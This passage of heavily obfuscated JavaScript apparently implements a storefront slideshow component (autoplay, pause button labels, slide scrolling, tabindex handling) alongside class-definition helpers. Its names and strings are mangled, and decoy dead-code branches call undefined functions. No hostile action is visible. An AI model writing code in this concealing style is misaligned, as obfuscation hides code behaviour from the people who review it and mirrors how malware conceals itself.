_0x3a8908.kjKDn(_0x3a8908[_0xe96a17(-441,1602,1918,3112)],_0x3a8908.gLVKf)?(_0x25accb[_0xe96a17(1543,1529,2523,2861)][_0xe96a17(2457,2423,741,1891)](_0xe96a17(1153,846,2277,-1157)+_0x22d773(-155,3485,3602,1653)+_0x22d773(963,6,3121,1516)),_0x28875a[_0xe96a17(2598,3657,2205,2685)+"ibute"](_0x3a8908.VpIVv)):this[_0xe96a17(3148,3699,2465,4014)]();this[_0xe96a17(5145,3351,2469,2845)+_0xe96a17(3679,3932,2590,5298)+_0xe96a17(3466,2786,1544,1348)]=!this[_0x22d773(3577,5694,5058,4318)+_0x22d773(4299,4267,6905,4899)+_0xe96a17(1979,2786,3686,3139)]}[_0xcfc1fc(4919,6303,4182,4984)+_0xcfc1fc(1150,241,2085,2282)](_0x515029){var _0x300b13={};_0x300b13[_0x36469c(1359,3272,1512,2583)]=function(_0x549227,_0x5b4a9b){return _0x549227===_0x5b4a9b};function _0x379656(_0x1dbbd5,_0x2b5c4a,_0x4368e4,_0x1035d9){return _0x28ed8b(_0x1dbbd5-300,_0x2b5c4a,_0x4368e4-471,_0x1dbbd5-874)}var _0x482f0b=_0x300b13;function _0x36469c(_0x49b69f,_0xd00394,_0x3e887d,_0x4194d0){return _0x28ed8b(_0x49b69f-176,_0x49b69f,_0x3e887d-84,_0x4194d0-164)}let _0x27adeb=_0x482f0b[_0x36469c(3579,2075,4517,2583)](_0x515029[_0x36469c(1239,1730,4835,2841)],this["sliderAuto"+_0x379656(4810,4638,3734,5117)])||this.sliderAutoplayButton[_0x36469c(2364,699,2358,1736)](_0x515029.target);this[_0x36469c(2411,1498,5025,3539)+_0x379656(4830,5546,6644,4832)+"oPlay"]&&!_0x27adeb&&this[_0x379656(4597,2814,4191,5636)]()}[_0xcfc1fc(2553,2847,899,4077)+_0xcfc1fc(1039,2146,2014,108)](_0x523114){function _0x292054(_0x47850,_0x51a42b,_0x5b5528,_0x1fd358){return _0xcfc1fc(_0x47850- -263,_0x51a42b,_0x5b5528-459,_0x1fd358-284)}function _0xe0add4(_0x80ea39,_0x3ff196,_0x3fcd7a,_0x9d747f){return _0xcfc1fc(_0x3ff196- -2,_0x3fcd7a,_0x3fcd7a-371,_0x9d747f-239)}var _0x19ee7a={yFKKa:function(_0x263748,_0x208ab1,_0x16e9dd){return _0x263748(_0x208ab1,_0x16e9dd)},UnJYZ:_0x292054(4813,4134,5661,3412),yHwXj:function(_0x40d85a,_0x426b98){return _0x40d85a(_0x426b98)},QGRXp:function(_0x1d35ff,_0x1faafa){return _0x1d35ff(_0x1faafa)},wvwAT:function(_0x108ba6,_0x439948){return _0x108ba6===_0x439948},dHtoq:function(_0x45f821,_0x356867){return _0x45f821!==_0x356867},tzRfX:"wTKxM",GaKfz:function(_0x5d37c6,_0x41dd77){return _0x5d37c6===_0x41dd77},BuGGz:_0x292054(1397,2279,1245,3234),LdNUu:_0x292054(3542,2157,4050,1786)};if((_0x19ee7a[_0x292054(4405,4852,2441,5497)](_0x523114[_0x292054(3357,4640,4466,3443)],this[_0xe0add4(5340,4756,5420,4692)+_0x292054(4616,2655,4632,3021)])||this[_0x292054(4495,6072,2610,4559)+_0x292054(4616,3989,5525,5068)].contains(_0x523114[_0xe0add4(2499,3618,2047,4533)]))&&this.autoplayButtonIsSetToPlay)if(_0x19ee7a[_0xe0add4(1759,1941,2113,1743)](_0x292054(1692,362,584,559),_0x19ee7a[_0x292054(4395,5631,5883,5839)]))this[_0xe0add4(2847,4664,3631,4905)]();else for(var _0x1808ed=(_0x292054(2159,2836,3802,781)+"1").split("|"),_0x40dae7=1411*7+-13*553+-2688;;){switch(_0x1808ed[_0x40dae7++]){case"0":_0x19ee7a[_0xe0add4(31,1945,3943,3248)](_0x34fd57,_0x35f604,_0x293222);continue;case"1":_0x5a869e(_0x1da3a9,_0x349666?_0x363be3:[_0x292054(4813,4667,2982,2845),_0xac9745]);continue;case"2":_0x19ee7a[_0x292054(1684,1589,-338,246)](_0x5a5583,_0x4ab982,_0x542715);continue;case"3":var _0x363be3=_0x13aed2[_0xe0add4(3636,3132,1906,1514)](_0x19ee7a[_0x292054(3352,1527,2791,5388)]);continue;case"4":_0x3d5bab([_0x39f672,_0x490829],_0x363be3);continue;case"5":_0x474a63(_0x31df89);continue}break}else this["autoplayBu"+_0x292054(4636,4105,6611,2954)+_0xe0add4(1774,3751,4849,3091)]&&(_0x19ee7a.GaKfz(_0x19ee7a[_0xe0add4(3459,2822,3623,1871)],_0x19ee7a[_0xe0add4(2779,1685,718,1100)])?(_0x19ee7a[_0xe0add4(1187,2748,1025,2297)](_0x338ed2,_0x29faea?_0x19ee7a[_0x292054(1969,2028,2514,2601)](_0x3e05a0,_0x2b134e[_0x292054(989,2097,-111,1136)]):_0x1dd75b),_0x19ee7a[_0x292054(1684,2579,638,2752)](_0x1e08ad,_0xd06489,_0x1de0b9),_0x362b16(_0x6b2861),_0x55bdd1=null):this[_0xe0add4(145,1929,2570,3292)]())}[_0x28ed8b(2950,2795,2251,3723)](){function _0x5e4e24(_0x33f620,_0x1708b7,_0xfd233d,_0x574a00){return _0xcfc1fc(_0x1708b7- -66,_0x33f620,_0xfd233d-465,_0x574a00-466)}var _0x8e8c7={USufh:_0x5e4e24(3871,3310,3470,4648),RhZbB:function(_0x155fab,_0x2619cd){return _0x155fab(_0x2619cd)},RInnL:function(_0x4f27c6,_0x39f146,_0x1f93e4){return _0x4f27c6(_0x39f146,_0x1f93e4)}};this.slider[_0x2495c6(422,2792,2124,1175)+"te"](_0x8e8c7[_0x5e4e24(3919,3522,4558,3415)],_0x5e4e24(1568,1029,-505,1888));function _0x2495c6(_0x3cdcb9,_0x51e88f,_0x8c5c03,_0x279bb5){return _0x28ed8b(_0x3cdcb9-356,_0x51e88f,_0x8c5c03-378,_0x279bb5-718)}_0x8e8c7[_0x2495c6(1647,-56,-714,776)](clearInterval,this[_0x2495c6(3278,3642,2470,4113)]),this[_0x2495c6(6101,5792,2998,4113)]=_0x8e8c7[_0x2495c6(2154,985,3061,1700)](setInterval,this.autoRotateSlides[_0x5e4e24(1928,3612,5112,5070)](this),this[_0x2495c6(182,3315,3380,1360)+_0x5e4e24(800,1739,2334,1205)])}[_0xcfc1fc(1931,828,3708,3743)](){function _0x318cea(_0x42decf,_0x232e10,_0x551b67,_0x2b6b51){return _0x28ed8b(_0x42decf-205,_0x2b6b51,_0x551b67-190,_0x232e10-735)}function _0x59fa23(_0x4b7164,_0x469f31,_0x312373,_0xc23622){return _0xcfc1fc(_0x469f31- -197,_0x312373,_0x312373-122,_0xc23622-447)}var _0x313591={lrnuX:_0x59fa23(5062,3179,3201,2100),iLIhe:_0x318cea(4289,2451,3709,765),IyQut:function(_0xc5e6b0,_0x5afbf6){return _0xc5e6b0(_0x5afbf6)}};this[_0x318cea(1132,1540,1022,3390)][_0x59fa23(1799,1203,2825,3068)+"te"](_0x313591[_0x59fa23(5184,3571,5270,4117)],_0x313591.iLIhe),_0x313591[_0x318cea(-55,1980,2561,2500)](clearInterval,this[_0x59fa23(4461,4141,4071,3735)])}[_0x28ed8b(1982,948,571,932)+"ButtonState"](_0x540e85){function _0x5e230d(_0xa1a232,_0x2044c2,_0x5bc2d0,_0x1866a8){return _0xcfc1fc(_0x1866a8- -410,_0x2044c2,_0x5bc2d0-351,_0x1866a8-309)}var _0x29ecc4={SCjVX:function(_0x53e4a5,_0x57b07f,_0x4ac621,_0x460aaf){return _0x53e4a5(_0x57b07f,_0x4ac621,_0x460aaf)},EvKoz:function(_0x151bb9,_0x5794a0,_0x1434ad){return _0x151bb9(_0x5794a0,_0x1434ad)},ULYyT:_0x5e230d(5304,3067,3030,4331),ThJjy:_0x3be91a(2010,2581,2201,2849)+"d",cMduH:_0x5e230d(2611,939,2676,2838),lBigS:function(_0x45b083,_0x34dd20){return _0x45b083===_0x34dd20},czbAt:_0x3be91a(2918,3175,2875,1268),HOWoM:"slideshow_"+_0x5e230d(192,387,2228,2234)+_0x3be91a(1294,1900,2058,3758),JMvhJ:"aria-label"};function _0x3be91a(_0x41b536,_0x3e5891,_0x141dea,_0x3ba94e){return _0xcfc1fc(_0x3e5891- -298,_0x3ba94e,_0x141dea-20,_0x3ba94e-475)}_0x540e85?_0x29ecc4[_0x3be91a(4235,3716,2211,3811)](_0x5e230d(2672,1881,1237,3063),_0x29ecc4[_0x3be91a(2672,2849,2323,4227)])?(this[_0x3be91a(4035,4460,5698,5147)+_0x3be91a(4594,4581,6457,5630)][_0x3be91a(1533,2198,1597,846)][_0x3be91a(5106,3285,4692,3266)](_0x29ecc4.HOWoM),this[_0x3be91a(4156,4460,3621,4474)+_0x5e230d(3473,5342,2821,4469)][_0x5e230d(807,1975,1175,990)+"te"](_0x29ecc4.JMvhJ,window[_0x5e230d(3336,2746,4023,3589)+_0x3be91a(3106,1400,1828,451)][_0x3be91a(4522,3083,2103,2682)+_0x3be91a(5483,4153,4616,3536)])):(_0x29ecc4[_0x5e230d(4545,3376,5547,4311)](_0x415319,_0x56ff8c,_0x5dad52,_0x4d6b69),_0x29ecc4[_0x5e230d(1988,5493,5003,3699)](_0x272b8a,_0x6ef564?_0x29ecc4[_0x3be91a(777,1609,-224,832)]:_0x5e230d(2429,1357,3782,2735),_0x122fd5)):_0x29ecc4[_0x5e230d(1970,1612,3363,3604)](_0x3be91a(5097,3221,2847,4756),_0x3be91a(2219,2414,569,3594))?_0x2334bc[_0x5e230d(1758,691,685,990)+"te"](_0x29ecc4[_0x3be91a(1817,3041,2722,1167)],_0x4b9d7e?_0x29ecc4[_0x3be91a(4549,3643,4825,2065)]:_0x5e230d(3491,4001,2025,2184)):(this[_0x3be91a(4492,4460,4195,3457)+_0x3be91a(6095,4581,2676,5347)][_0x5e230d(3707,1486,2115,2086)][_0x5e230d(2753,3003,4985,2980)](_0x29ecc4[_0x5e230d(-766,-1309,1990,662)]),this[_0x3be91a(3035,4460,3284,5145)+"playButton"].setAttribute(_0x29ecc4[_0x3be91a(1920,3375,3042,3376)],window[_0x5e230d(3486,2670,4030,3589)+_0x5e230d(2023,1293,-117,1288)][_0x3be91a(3956,4572,6292,5578)+_0x5e230d(2687,3490,3662,3466)]))}[_0x28ed8b(1866,3724,664,1762)+_0x28ed8b(2277,1470,-681,966)](){var _0x4c220f={};_0x4c220f.oNTuU=function(_0x22d51a,_0x5f21eb){return _0x22d51a===_0x5f21eb};function _0x3ef7da(_0x1b86e7,_0x1d8681,_0x552ca3,_0x1e3c17){return _0x28ed8b(_0x1b86e7-274,_0x1b86e7,_0x552ca3-98,_0x1e3c17-137)}_0x4c220f[_0x2278b5(5897,4843,5986,5654)]=function(_0x57fc87,_0x48448e){return _0x57fc87+_0x48448e},_0x4c220f[_0x2278b5(5034,4198,5570,6100)]=_0x3ef7da(3055,-122,3515,1564)+_0x3ef7da(1098,1188,2610,1801),_0x4c220f[_0x2278b5(613,1334,1366,194)]=function(_0x4dc365,_0x545f29){return _0x4dc365*_0x545f29};function _0x2278b5(_0x22d502,_0x25d761,_0x5efe02,_0x39966f){return _0x28ed8b(_0x22d502-386,_0x22d502,_0x5efe02-90,_0x25d761-1070)}var _0xee980b=_0x4c220f;let _0x10e0d9=_0xee980b[_0x2278b5(4283,2764,2117,2892)](this[_0x3ef7da(1141,1906,3858,2847)+"e"],this[_0x2278b5(2891,4742,4113,5386)+"s"].length)?1117*-4+5653+-1185:_0xee980b[_0x2278b5(4387,4843,2981,6361)](this[_0x3ef7da(372,1568,2583,942)].scrollLeft*this.scrollMultiplier,this[_0x3ef7da(2612,-806,2001,942)][_0x2278b5(2952,2676,853,2997)+_0x3ef7da(3169,657,1295,1237)](_0xee980b[_0x2278b5(6079,4198,3431,5704)])[_0x3ef7da(3287,4223,1102,2521)+"h"]);this.slider[_0x3ef7da(1109,1155,1456,2549)]({left:_0xee980b[_0x2278b5(-407,1334,2105,-161)](_0x10e0d9,this["scrollMult"+_0x3ef7da(1052,1625,1504,1337)])})}[_0x28ed8b(2515,5031,3370,3149)+_0xcfc1fc(4844,3615,4150,5670)](){var _0x4999ef={KvPkb:function(_0x3e52d2,_0x41260b){return _0x3e52d2===_0x41260b},WNgiZ:_0x5828e4(3785,2020,2014,1059),ExJOz:_0x3683a0(3793,5550,3953,4144),qqFLW:function(_0x1fed25,_0x12dabc,_0x414eab){return _0x1fed25(_0x12dabc,_0x414eab)},cHRtr:function(_0x222183){return _0x222183()},iwKRh:function(_0x3e7651,_0x29e7c5){return _0x3e7651!==_0x29e7c5},VPGep:_0x3683a0(3270,3021,3677,4976),lwKDu:_0x3683a0(5343,6522,3583,6912),jEiSa:function(_0xdab9c1,_0x4bdc83){return _0xdab9c1-_0x4bdc83},BWIdl:function(_0x3b87ef){return _0x3b87ef()},eYdZM:function(_0x492c51,_0x3e4ce0){return _0x492c51*_0x3e4ce0},lNyfX:function(_0x943240,_0xabb575){return _0x943240(_0xabb575)},CujHM:function(_0x34226b,_0xa473ac){return _0x34226b===_0xa473ac},wwBjy:_0x5828e4(3395,1579,2919,1680),CrdAB:function(_0x310e03,_0x5f32c1){return _0x310e03!==_0x5f32c1},tCzTF:_0x5828e4(427,2825,1519,1828),jOwfc:_0x3683a0(4156,4019,3819,3142),rQMKs:_0x5828e4(2830,3037,4652,5722)+"n",kGYqk:"false",vBnJX:function(_0x57bfa8,_0x1bc135){return _0x57bfa8!==_0x1bc135},anqjD:_0x5828e4(2366,2123,1350,2017)};function _0x3683a0(_0x5c0e23,_0x19683d,_0x39ef68,_0xacce0){return _0xcfc1fc(_0x5c0e23-330,_0x39ef68,_0x39ef68-498,_0xacce0-150)}function _0x5828e4(_0x45d1a2,_0x484b62,_0x4b1ccc,_0x283d0b){return _0xcfc1fc(_0x4b1ccc- -98,_0x283d0b,_0x4b1ccc-455,_0x283d0b-430)}this[_0x5828e4(3686,4426,4517,5945)+_0x3683a0(3433,4812,3137,2434)][_0x5828e4(3824,4810,3499,2789)]((_0xba116f,_0x477838)=>{function _0x39e37d(_0x4e390c,_0x58a622,_0x2b2c81,_0x11fb4e){return _0x5828e4(_0x4e390c-481,_0x58a622-355,_0x11fb4e- -643,_0x58a622)}var _0x1bdbd6={bIBHd:function(_0x3a0acc,_0x3b7880,_0x52edff){function _0xfd61db(_0x12355b,_0x184272,_0x5eb79e,_0x25897e){return _0x1d57(_0x12355b- -540,_0x25897e)}return _0x4999ef[_0xfd61db(2165,938,3858,2225)](_0x3a0acc,_0x3b7880,_0x52edff)},FZuik:function(_0x381981){function _0x461043(_0x32a506,_0x412d89,_0xeea20c,_0x62f087){return _0x1d57(_0xeea20c-770,_0x412d89)}return _0x4999ef[_0x461043(2391,3846,3796,3517)](_0x381981)},blyaV:function(_0x7574a1,_0x3ed683){function _0x910572(_0x4b6297,_0x46f6d7,_0x360808,_0x26e6f7){return _0x1d57(_0x26e6f7-48,_0x46f6d7)}return _0x4999ef[_0x910572(5668,3959,5310,3830)](_0x7574a1,_0x3ed683)},plqLh:_0x4999ef.VPGep,duifj:_0x4999ef[_0x39e37d(1698,-1377,1798,272)],bsxoN:_0x39e37d(3719,3943,2155,2722),rIDeJ:function(_0x574b26){return _0x574b26()},fkbQg:function(_0x32af33,_0x27a83f){function _0x280fbc(_0x3f1ece,_0x3eed59,_0x341eb1,_0x21bed3){return _0x39e37d(_0x3f1ece-27,_0x3eed59,_0x341eb1-67,_0x341eb1-727)}return _0x4999ef[_0x280fbc(3429,325,2233,459)](_0x32af33,_0x27a83f)},BEcPs:function(_0x2ba25d){return _0x4999ef.BWIdl(_0x2ba25d)},fsRSX:function(_0x28a1a6,_0x3d5f80){function _0x53ad7a(_0x475e2c,_0xe74df2,_0x5612d1,_0x4cad53){return _0x39e37d(_0x475e2c-374,_0x5612d1,_0x5612d1-364,_0x475e2c-646)}return _0x4999ef[_0x53ad7a(4493,5629,3392,3750)](_0x28a1a6,_0x3d5f80)},XHQKV:function(_0x5c3cd8,_0x2bd71f){function _0x3db948(_0x35fc51,_0x180ec0,_0x4737a1,_0x163e09){return _0x39e37d(_0x35fc51-326,_0x4737a1,_0x4737a1-198,_0x35fc51- -200)}return _0x4999ef[_0x3db948(3562,3631,2105,1671)](_0x5c3cd8,_0x2bd71f)}};function _0x4b4e6f(_0x12bef5,_0x3d6338,_0x5f4bd1,_0x581661){return _0x3683a0(_0x5f4bd1- -1100,_0x3d6338-482,_0x3d6338,_0x581661-6)}if(_0x4999ef.CujHM(_0x4999ef[_0x39e37d(816,2486,1480,2236)],_0x4999ef[_0x39e37d(2484,3162,441,2236)])){let _0x26de94=_0xba116f.querySelectorAll("a");if(_0x4999ef[_0x4b4e6f(3030,2038,1290,3128)](_0x477838,_0x4999ef[_0x4b4e6f(1083,819,1477,889)](this[_0x39e37d(3316,2201,3121,2912)+"e"],972+-1*-697+-417*4)))_0x4999ef.CrdAB(_0x4999ef.tCzTF,_0x4999ef[_0x39e37d(5266,5653,2411,3941)])?(_0x26de94.length&&_0x26de94[_0x4b4e6f(3073,2571,2827,3560)](_0x340f3f=>{var _0x5e43f4={PPFEX:function(_0x92a9e6,_0x280748,_0x4c5c9a){function _0x260de5(_0x228984,_0x1d541a,_0x15b37d,_0x2cb65c){return _0x1d57(_0x228984- -607,_0x15b37d)}return _0x1bdbd6[_0x260de5(1096,-46,159,492)](_0x92a9e6,_0x280748,_0x4c5c9a)},YXeFP:function(_0x2f3fc2){function _0x143290(_0x366da5,_0x2805dd,_0x66c4be,_0x43fb00){return _0x1d57(_0x2805dd-187,_0x366da5)}return _0x1bdbd6[_0x143290(1614,2214,1635,505)](_0x2f3fc2)}};function _0x1f24ff(_0x48767e,_0x93fbaf,_0x5b183e,_0x3797f4){return _0x39e37d(_0x48767e-353,_0x5b183e,_0x5b183e-405,_0x93fbaf-724)}function _0x3e9e1f(_0x627b7f,_0x4a3b87,_0x556cf8,_0x46b95b){return _0x39e37d(_0x627b7f-114,_0x556cf8,_0x556cf8-194,_0x46b95b-216)}_0x1bdbd6[_0x3e9e1f(3168,2249,3039,3794)](_0x1bdbd6[_0x3e9e1f(2526,-645,-1175,699)],_0x1bdbd6[_0x3e9e1f(935,363,2788,1794)])?_0x340f3f[_0x3e9e1f(4343,3935,2312,4099)+_0x3e9e1f(1567,3709,-114,1778)](_0x1bdbd6[_0x3e9e1f(2733,3668,698,1800)]):(_0x5e43f4[_0x1f24ff(1745,1973,480,3810)](_0x3d5c2b,_0x5e43f4[_0x1f24ff(5064,3350,2576,3650)](_0xa2c47b),!0),_0x3abfb3.cancel())}),_0xba116f.setAttribute(_0x4999ef.rQMKs,_0x4999ef[_0x4b4e6f(-126,428,411,-1475)]),_0xba116f[_0x4b4e6f(3219,5260,3854,3453)+_0x39e37d(2635,3531,-181,1562)](_0x4999ef[_0x39e37d(2071,700,555,1044)])):_0x949a65["documentEl"+_0x39e37d(111,-2,2472,863)].style.setProperty(_0x4b4e6f(3327,2403,3781,3852)+"ottom-posi"+_0x4b4e6f(4423,5795,3975,4416)+"op",_0x4d0a19[_0x4b4e6f(-260,-283,1040,1905)](this[_0x4b4e6f(121,3290,1709,1523)]["getBoundin"+_0x39e37d(2821,2399,3441,1437)+"t"]()[_0x4b4e6f(5035,1626,3573,5448)])+"px");else{if(_0x26de94[_0x39e37d(1684,456,250,1455)]){if(_0x4999ef.vBnJX(_0x4999ef.anqjD,_0x4999ef.anqjD))return _0x24684f[_0x4b4e6f(626,-107,1835,1674)][_0x4b4e6f(1515,252,1565,-38)].call(_0x1f3435,_0x2c802d,_0x3337b0);_0x26de94[_0x39e37d(2482,2114,3637,2856)](_0x1fca7e=>{function _0x456ed6(_0x186e68,_0x1fefa4,_0x209235,_0x401101){return _0x39e37d(_0x186e68-38,_0x401101,_0x209235-355,_0x209235-398)}function _0x1c5e10(_0x29fee1,_0x533b5b,_0x17221f,_0x5006ac){return _0x39e37d(_0x29fee1-38,_0x5006ac,_0x17221f-54,_0x17221f-330)}_0x4999ef[_0x456ed6(749,134,1717,1612)](_0x4999ef[_0x456ed6(3599,5760,4493,3620)],_0x4999ef[_0x1c5e10(2767,3622,4425,5439)])?_0x1fca7e[_0x1c5e10(2940,1907,989,594)+"te"](_0x4999ef[_0x456ed6(2126,856,1442,-469)],"-1"):(!_0x2dbd20&&_0x1bdbd6[_0x1c5e10(1193,2818,2991,1926)](_0x4e1059),_0xfc5fda=_0x1bdbd6[_0x1c5e10(6491,2578,4456,3969)](_0x1bdbd6[_0x1c5e10(4655,3107,3286,3223)](_0x635a02),_0x1b334d?_0x1bdbd6[_0x1c5e10(-642,917,1130,2355)](_0x1cc62d,_0x4a8d1c):0),_0x3a0680=!1,_0x472c6f=_0x1bdbd6[_0x456ed6(1762,1542,815,238)](_0x3c48,_0x50dd91))})}_0xba116f[_0x4b4e6f(-1087,329,630,1847)+"te"](_0x4999ef[_0x4b4e6f(2842,1629,2503,1299)],_0x39e37d(1530,-35,374,1853)),_0xba116f.setAttribute(_0x4999ef.ExJOz,"-1")}}else return _0x4999ef.qqFLW(_0x3511fc,_0x1e3f76,_0x4765a4)[0]})}linkToSlide(_0x112008){function _0x408bad(_0x2ba214,_0x3e8a4f,_0xb446da,_0x36669e){return _0x28ed8b(_0x2ba214-379,_0xb446da,_0xb446da-325,_0x36669e-637)}var _0x29339c={};_0x29339c[_0x263215(2618,3559,4132,4002)]=function(_0x2ac2a7,_0x2f02a1){return _0x2ac2a7+_0x2f02a1};function _0x263215(_0x4c9d20,_0x363ea4,_0x3b2714,_0x1b059c){return _0xcfc1fc(_0x3b2714- -565,_0x363ea4,_0x3b2714-247,_0x1b059c-242)}_0x29339c[_0x263215(3635,3186,3564,5362)]=function(_0x50b67d,_0x1c08d7){return _0x50b67d*_0x1c08d7};var _0x1ca169=_0x29339c;_0x112008[_0x408bad(4245,3755,6092,4633)+_0x408bad(2027,3185,3318,1295)]();let _0xd97fe2=this[_0x263215(798,1096,1183,-465)].scrollLeft*this[_0x263215(1526,3517,1683,296)+_0x408bad(2634,352,3830,1837)],_0x5c7cc4=_0x1ca169.BCwed(_0xd97fe2,_0x1ca169[_0x408bad(1962,1782,1814,3823)](this[_0x408bad(1631,2309,3975,2575)+_0x408bad(4341,2709,5998,4715)].clientWidth,_0x1ca169[_0x263215(4574,3684,4132,5869)](this["sliderCont"+_0x263215(2914,1417,1915,-51)+_0x408bad(1044,1727,774,1902)][_0x408bad(3248,3146,3218,2915)](_0x112008[_0x263215(618,3172,2455,4392)+"get"]),1030*5+5785+-10934)-this[_0x408bad(4003,1416,3528,3347)+"e"]));this[_0x408bad(1931,1833,28,1442)][_0x263215(3065,4193,2790,2297)]({left:_0x1ca169.baOCN(_0x5c7cc4,this[_0x408bad(471,989,2902,1942)+"iplier"])})}}function _defineProperties(_0x5a21b5,_0x251361){function _0x3cc2ba(_0x1bdbcc,_0x1cd65c,_0x1ee5cf,_0x1b800d){return _0x28ed8b(_0x1bdbcc-476,_0x1ee5cf,_0x1ee5cf-135,_0x1b800d-1154)}function _0xc96fd8(_0xffb08f,_0x21b7fa,_0x2f9282,_0x399d56){return _0x28ed8b(_0xffb08f-88,_0x399d56,_0x2f9282-199,_0x2f9282-169)}for(var _0x193dc7={WNULu:_0x3cc2ba(5133,6838,3717,5226)+"3",yCjNA:function(_0x1912a5){return _0x1912a5()},gLHdG:function(_0x32910f,_0x1c4631,_0x5e79b3){return _0x32910f(_0x1c4631,_0x5e79b3)},QDObO:function(_0xea0f9c,_0x228504,_0x1c6c61,_0x2ca55e){return _0xea0f9c(_0x228504,_0x1c6c61,_0x2ca55e)},efBvQ:_0xc96fd8(4194,1358,2763,953)+"d",mHLnf:function(_0x47b253,_0x507b73,_0x54c154,_0x57e8a0,_0x2c9b0c){return _0x47b253(_0x507b73,_0x54c154,_0x57e8a0,_0x2c9b0c)},NoKZP:function(_0x124afb,_0x5e5962,_0x18d91e,_0xe3323a){return _0x124afb(_0x5e5962,_0x18d91e,_0xe3323a)},CFfoA:_0x3cc2ba(3322,4211,3716,4877),NXUwf:"pause",buaNP:function(_0x34032a,_0xe705ca){return _0x34032a<_0xe705ca},qlJWG:function(_0x50607e,_0x4bac00){return _0x50607e===_0x4bac00},FTjMP:"DhheY",hLXLs:_0x3cc2ba(2257,2739,3298,3887),khvwO:function(_0x14e301,_0x34874a){return _0x14e301 in _0x34874a},GgLqT:"value",lXmuE:function(_0x599374,_0x3d6303){return _0x599374===_0x3d6303},tuPOB:_0xc96fd8(1400,3397,1526,1635)},_0x292374=3082+-2*1541;_0x193dc7[_0x3cc2ba(1213,768,1986,2295)](_0x292374,_0x251361.length);_0x292374++)if(_0x193dc7.qlJWG(_0x193dc7[_0xc96fd8(2355,1956,564,461)],_0x193dc7[_0xc96fd8(4061,2985,3432,5227)]))for(var _0x28becd=_0x193dc7[_0x3cc2ba(3340,2205,1975,2187)][_0x3cc2ba(4358,5671,3860,5268)]("|"),_0x106b1a=2894+-282*-4+2011*-2;;){switch(_0x28becd[_0x106b1a++]){case"0":var _0x389f27;continue;case"1":var _0xd02efc;continue;case"2":_0x193dc7[_0x3cc2ba(2898,723,460,1594)](_0x515ac6);continue;case"3":_0x193dc7[_0xc96fd8(3300,3053,1936,-106)](_0x5e2a4f,_0x1668ae,_0x32a7e6);continue;case"4":_0x5f07ac([_0x232136,_0x20471e],_0xd4c7af);continue;case"5":_0x193dc7.QDObO(_0x2b93db,_0x337948,_0x193dc7[_0x3cc2ba(3500,4462,2041,4026)],(_0x389f27=_0x4f5c38(_0x2b3ff6,_0x50c3a5),_0xd02efc=_0x193dc7.mHLnf(_0xe8e97f,-7516+-549*7+1*11359,_0x389f27,null,1),function(){function _0x1862c8(_0x58770b,_0xec0a99,_0x12f165,_0x7e4bc9){return _0x3cc2ba(_0x58770b-66,_0xec0a99-343,_0x58770b,_0x7e4bc9- -647)}_0xd02efc.isPaused()&&_0xd02efc[_0x1862c8(3251,3239,3265,3955)]()}));continue}break}else{var _0x1d89aa=_0x251361[_0x292374];_0x1d89aa[_0x3cc2ba(545,3490,1776,2092)]=_0x1d89aa[_0xc96fd8(2252,-215,1107,2062)]||!1,_0x1d89aa[_0x3cc2ba(2669,5609,2255,4119)+"le"]=!0,_0x193dc7[_0xc96fd8(398,3130,1637,-238)](_0x193dc7[_0xc96fd8(-133,-87,1304,3294)],_0x1d89aa)&&(_0x193dc7[_0xc96fd8(952,1929,2189,875)](_0x193dc7[_0x3cc2ba(1245,3535,1146,2414)],_0x3cc2ba(3360,2873,3009,2511))?_0x1d89aa[_0x3cc2ba(5142,4552,5168,3774)]=!0:(_0xf0ec64(_0x1faea1,_0x4bfe39,!_0x58d5f5),_0x193dc7[_0x3cc2ba(-551,-83,3244,1451)](_0x36a57b,_0x1a79b8,_0xe3b5d8,_0x557c77.i18n[_0x652305?_0x193dc7.CFfoA:_0x193dc7[_0xc96fd8(2360,2818,841,1911)]]))),Object["defineProp"+_0xc96fd8(2683,2179,3235,5178)](_0x5a21b5,_0x1d89aa[_0xc96fd8(2146,4493,2583,3629)],_0x1d89aa)}}function _createClass(_0x4819d6,_0x2c053a,_0x15a404){var _0x447c95={jogaH:function(_0x33b95,_0x1b4231){return _0x33b95-_0x1b4231},swPEE:_0x48151a(2688,3316,1137,4046)+"en",VVnlp:_0x48151a(2289,2597,1808,3024),cUJTt:function(_0x10dde0,_0x23a370,_0x124a97){return _0x10dde0(_0x23a370,_0x124a97)},gGKNO:function(_0x36aa98,_0xe3ef2){return _0x36aa98===_0xe3ef2},tTnwf:_0x1d2fb3(745,1773,1647,1515),yOdJm:_0x1d2fb3(1433,981,2477,928)};if(_0x2c053a){if(_0x447c95[_0x48151a(1852,2849,587,1661)]!==_0x447c95[_0x1d2fb3(1788,930,2918,1475)])return _0x3c5eb5(_0x447c95[_0x1d2fb3(982,-336,-217,-21)](_0x5e6402,_0x408e1f))<_0x2748e1;_0x447c95.cUJTt(_defineProperties,_0x4819d6[_0x48151a(1497,1748,-238,1758)],_0x2c053a)}function _0x48151a(_0x425d01,_0x788ea4,_0x9bae2d,_0x3467a2){return _0xcfc1fc(_0x425d01- -1108,_0x9bae2d,_0x9bae2d-240,_0x3467a2-413)}_0x15a404&&(_0x447c95[_0x1d2fb3(2459,3771,772,585)](_0x447c95[_0x1d2fb3(954,2023,2700,890)],_0x1d2fb3(745,1738,-192,54))?_0x447c95.cUJTt(_defineProperties,_0x4819d6,_0x15a404):_0x29369e[_0x1d2fb3(1324,-387,1202,1260)][_0x48151a(2282,4196,3905,2858)](_0x447c95[_0x1d2fb3(3044,2363,4681,3573)]));var _0x3d5755={};_0x3d5755.writable=!1;function _0x1d2fb3(_0x2e893c,_0x25806b,_0x231f5b,_0x1c13b2){return _0x28ed8b(_0x2e893c-213,_0x1c13b2,_0x231f5b-4,_0x2e893c- -229)}return Object[_0x1d2fb3(610,299,1556,2070)+_0x48151a(2901,3093,1602,3849)](_0x4819d6,_0x447c95[_0x1d2fb3(1309,1266,1743,570)],_0x3d5755),_0x4819d6}customElements[_0xcfc1fc(2431,3025,3091,2553)](_0x28ed8b(118,2212,-116,1668)+"component",SlideshowComponent),function(_0x26e70d,_0x2cdfa2){function _0x214d19(_0xe368f5,_0x4a9445,_0x5882b0,_0x5cada3){return _0x28ed8b(_0xe368f5-236,_0x5cada3,_0x5882b0-91,_0x5882b0-512)}function _0x345c4b(_0x8ccc79,_0x5a2443,_0x23ea53,_0x5b218a){return _0xcfc1fc(_0x5b218a- -565,_0x23ea53,_0x23ea53-441,_0x5b218a-156)}var _0x512d6d={UachW:function(_0x249be7,_0x88f581){return _0x249be7===_0x88f581},KJFXd:function(_0x4b384c){return _0x4b384c()},haSlc:"object",DZJBd:function(_0x291f23,_0x477a4c){return 